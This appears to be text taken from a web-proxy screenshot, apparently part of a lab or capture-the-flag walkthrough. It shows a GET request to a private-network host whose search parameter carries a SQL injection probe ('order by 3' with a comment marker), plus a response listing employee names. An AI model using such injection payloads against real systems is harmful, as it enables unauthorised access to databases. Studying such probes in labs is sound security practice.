 Request
Pretty Raw \n Actions
1 GET /kzMb5nVYJw/420search.php?usrtosearch="%20order%20by%203%23 HTTP/1.1
2 Host: 192.168.110.5
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://192.168.110.5/kzMb5nVYJw/index.php
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Mon, 19 Apr 2021 20:06:54 GMT
3 Server: Apache/2.4.10 (Debian)
4 Vary: Accept-Encoding
5 Content-Length: 224
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 EMP ID :1  <br>
EMP NAME : ramses <br>
EMP POSITION :  <br>
--------------------------------<br>
EMP ID :2  <br>
EMP NAME : isis <br>
EMP POSITION : employee <br>
--------------------------------<br>
Fetched data successfully
10